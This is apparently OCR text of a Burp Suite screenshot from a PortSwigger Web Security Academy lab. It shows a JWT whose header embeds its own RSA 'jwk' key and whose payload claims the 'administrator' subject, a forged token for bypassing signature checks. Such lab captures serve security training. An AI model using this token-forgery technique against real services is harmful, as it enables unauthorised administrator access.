 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × +
Send Cancel < > Target: https://0a11001d04e20845820f658400bf002b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI0ODZmMzYxZC03OWZhLTRlZDMtYTJjMy0wY2U1NWMzYjh ...
Serialized JWT
NiFM4qbMt3hvNQOnHWPCVkDT3EKRi-1t7I7G5g6MNwbfFHC1OPLF5R8e1NNLhuLrfkoE4_
CE9koJ44mUnU2g34aPZpyFU7J8erHp-9zXhlTwUMsBJ2sPUQAj8WW5l4ob8x7ZGSVbCAFfdSe8pY0uOzEn_
oWRV8BPessxHauIeafFcnQes8Ll1iWbXkPUj25sGAeWsowlOLcmIjL44FK9dvYmOM834AI8brERl2jL_
nvuwQpZUdht3B756EqiEHhm-Gfp-7Fz8Qr5QXWC601By5Dov6SEcP107lmW_2dBSdljclGhzf_
lApyv1CemVOaN1HxRiAPh0NqUnOCJo5yrdw
Copy Decrypt Verify
JWS JWE
Header
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "28c1fb6d-a515-4bbc-bfa5-8ae308bbc7e9",
"n": "4UPHllK52oFIPIgNSCq2Jeza95ldupEaoFr8VYZZaewjG0WuYg2wExrXviYZZv-CX
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1682684448
}
Format JSON
Compact JSON
Signature
36 21 4C E2 A6 CC B7 78 6F 35 03 A7 1D 63 C2 56
40 D3 DC 42 91 8B ED 6D EC 8E C6 E6 0E 8C 37 06
DF 14 70 B5 38 F2 C5 E5 1F 1E D4 D3 4B 86 E2 EB
7E 4A 04 E3 F0 84 F6 4A 09 E3 89 94 9D 4D A0 DF
86 8F 66 9C 85 53 B2 7C 7A B1 E9 FB DC D7 86 54
F0 50 CB 01 27 6B 0F 51 00 23 F1 65 B9 97 8A 1B
F3 1E D9 19 25 5B 08 01 5F 75 27 BC A5 8D 2E 3B
31 27 FE 85 91 57 C0 4F 7A CB 31 1D AB 88 79 A7
Attack Sign Encrypt
Ready
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Selection 80 (0x50)
Selected text
eyJraWQiOiI0ODZmMzYxZC03OWZhLTRlZDMtYTJjMy0w
Y2U1NWMzYjhmNjYiLCJhbGciOiJSUzI1NiJ9
Decoded from: URL encoding
eyJraWQiOiI0ODZmMzYxZC03OWZhLTRlZDMtYTJjMy0w
Y2U1NWMzYjhmNjYiLCJhbGciOiJSUzI1NiJ9
Decoded from: Base64
{"kid":"486f361d-79fa-4ed3-a2c3-0ce55c3b8f66
","alg":"RS256"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19